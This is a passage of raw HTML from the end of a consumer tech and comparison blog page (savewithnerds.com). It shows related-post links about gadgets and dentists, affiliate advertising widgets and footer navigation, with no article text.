			<a href="https://savewithnerds.com/budget-friendly-smart-home-devices/" class="image-link media-ratio ratio-16-9" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Budget-Friendly Smart Home Devices" sizes="auto, (max-width: 377px) 100vw, 377px" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/budget-friendly-smart-home-devices/">Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/apple-september-event-2024/" class="image-link media-ratio ratio-16-9" title="Apple September Event 2024: Key Highlights And Exciting Product Launches"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Apple september event 2024" sizes="auto, (max-width: 377px) 100vw, 377px" title="Apple September Event 2024: Key Highlights And Exciting Product Launches" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/apple-september-event-2024/">Apple September Event 2024: Key Highlights And Exciting Product Launches</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/watchos-11-guide/" class="image-link media-ratio ratio-16-9" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="WatchOS 11 guide" sizes="auto, (max-width: 377px) 100vw, 377px" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/watchos-11-guide/">WatchOS 11 Guide- An Essential Detail Of The Latest Software Update</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/" class="image-link media-ratio ar-bunyad-thumb" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="pediatric dentists in Philadelphia" sizes="auto, (max-width: 110px) 100vw, 110px" title="Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/pediatric-dentists-in-Philadelphia.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/pediatric-dentists-in-philadelphia/">Nurturing Healthy Smiles: A Guide to Finding a Top Pediatric Dentist in Philadelphia</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-dentists-in-queens/" class="image-link media-ratio ar-bunyad-thumb" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="best dentists in Queens" sizes="auto, (max-width: 110px) 100vw, 110px" title="How To Choose The Best Dentists In Queens for Your Next Dental Checkup?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/best-dentists-in-Queens.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/best-dentists-in-queens/">How To Choose The Best Dentists In Queens for Your Next Dental Checkup?</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Technology</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-max-flagship/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Max Flagship" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Max Flagship: Setting the Standard for 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max--450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Max-.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-max-flagship/">iPhone 17 Pro Max Flagship: Setting the Standard for 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-pro-edition/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Pro Edition" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Pro-Edition.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-pro-edition/">iPhone 17 Pro Edition: Redefining Premium Smartphones in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/iphone-17-standard-model/" class="image-link media-ratio ar-bunyad-thumb" title="iPhone 17 Standard Model: A Leap Forward in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="iPhone 17 Standard Model" sizes="auto, (max-width: 110px) 100vw, 110px" title="iPhone 17 Standard Model: A Leap Forward in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/iPhone-17-Standard-Model.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/iphone-17-standard-model/">iPhone 17 Standard Model: A Leap Forward in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/airpods-pro-3-next-gen/" class="image-link media-ratio ar-bunyad-thumb" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="AirPods Pro 3 Next-Gen" sizes="auto, (max-width: 110px) 100vw, 110px" title="AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/08/AirPods-Pro-3-Next-Gen.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/airpods-pro-3-next-gen/">AirPods Pro 3 Next Gen: Redefining Wireless Audio in 2025</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer data-rocket-location-hash="b6a394c25412d2b45e3bb20e729adba4" class="main-footer cols-gap-lg footer-bold s-dark">

						<div data-rocket-location-hash="4e4f0fef046c37f09f9aad5227748222" class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8bf8eafdeefce2ffe3e5eef9eff8cbece6eae2e7a5e8e4e6">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
